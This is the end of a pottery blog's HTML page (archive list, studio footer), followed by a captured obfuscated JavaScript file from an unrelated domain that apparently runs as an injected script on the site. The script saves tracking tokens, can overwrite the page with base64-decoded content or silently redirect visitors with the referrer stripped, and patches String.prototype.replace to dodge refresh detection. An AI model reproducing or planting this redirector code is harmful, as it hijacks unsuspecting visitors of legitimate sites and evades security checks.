	<li><a href='http://firewhenreadypottery.com/2012/02/'>February 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/01/'>January 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/12/'>December 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/11/'>November 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/10/'>October 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/09/'>September 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/08/'>August 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/07/'>July 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/06/'>June 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/05/'>May 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/04/'>April 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/03/'>March 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/02/'>February 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2011/01/'>January 2011</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/12/'>December 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/11/'>November 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/10/'>October 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/09/'>September 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/08/'>August 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/07/'>July 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/06/'>June 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/05/'>May 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/04/'>April 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/03/'>March 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/02/'>February 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2010/01/'>January 2010</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/12/'>December 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/11/'>November 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/10/'>October 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/09/'>September 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/08/'>August 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/07/'>July 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/06/'>June 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/05/'>May 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/04/'>April 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/03/'>March 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/02/'>February 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2009/01/'>January 2009</a></li>
	<li><a href='http://firewhenreadypottery.com/2008/12/'>December 2008</a></li>
	<li><a href='http://firewhenreadypottery.com/2008/11/'>November 2008</a></li>
	<li><a href='http://firewhenreadypottery.com/2008/10/'>October 2008</a></li>
	<li><a href='http://firewhenreadypottery.com/2008/09/'>September 2008</a></li>
	<li><a href='http://firewhenreadypottery.com/2008/08/'>August 2008</a></li>
	<li><a href='http://firewhenreadypottery.com/2026/01/'> 0</a></li>
			</ul>

			</li>
		</div>	</div>
</div>
<script defer type='text/javascript' src='http://firewhenreadypottery.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763005159' id='akismet-frontend-js'></script>
<table border="0" cellspacing="0" cellpadding="0" id="footer">
	<tbody>
		<tr>
			<td width="70%" valign="middle">
<div align="left"><font color="#ff7e00"><strong>Gary Jackson: Fire When Ready Pottery</strong></font> <br>
<!-- A Chicago potter&#8217;s somewhat slanted view of clay &amp; play -->
Lillstreet Studios &#8729; 4401 North Ravenswood, Chicago, Illinois 60640 &#8729; 773-307-8664 <br>
<a href="mailto:gary@firewhenreadypottery.com">gary@firewhenreadypottery.com</a>

</div>

</td>
			<td width="30%" valign="middle"><div align="right">
<!-- <a href="http://www.wordpress.org" target="_blank"><strong>WordPress</strong></a> | <a href="http://takteekmedia.com"><strong>TAKTEEKMEDIA</strong></a></div> --></td>
		</tr>
	</tbody>
</table>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=Gary%20Jackson%3A%20Fire%20When%20Ready%20Pottery&landing_url=firewhenreadypottery.com%2F2014%2F08%2Fa-spotlight-on-mug-handles%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2019
content:
var _PNgGr9tPGncD5FnR=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"9rgdr636j0ham",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5MjExMDEyfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NjkyMTEwMTJ9LFwidGltZVwiOjE3NjkyMTEwMTJ9In0.BB4cavipmAL3kWTAhiHxkJNhTcQQ26U9Rw4GFcr8egA","cookies_ttl":24,"cookies":{"_subid":"9rgdr636j0ham","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5MjExMDEyfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NjkyMTEwMTJ9LFwidGltZVwiOjE3NjkyMTEwMTJ9In0.BB4cavipmAL3kWTAhiHxkJNhTcQQ26U9Rw4GFcr8egA"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);